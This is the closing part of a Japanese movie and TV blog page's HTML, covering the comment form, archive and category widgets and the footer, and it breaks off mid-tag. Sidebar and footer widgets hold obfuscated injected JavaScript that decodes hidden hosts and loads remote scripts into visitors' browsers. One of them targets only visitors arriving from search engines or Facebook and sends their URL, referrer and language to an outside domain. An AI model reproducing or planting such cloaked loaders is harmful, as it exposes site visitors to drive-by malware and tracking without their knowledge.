							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='14520' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/14498" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">「X-MEN:アポカリプス」鑑賞</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/14530" rel="next"><span class="post-title">「FEED THE BEAST」鑑賞 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (837)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
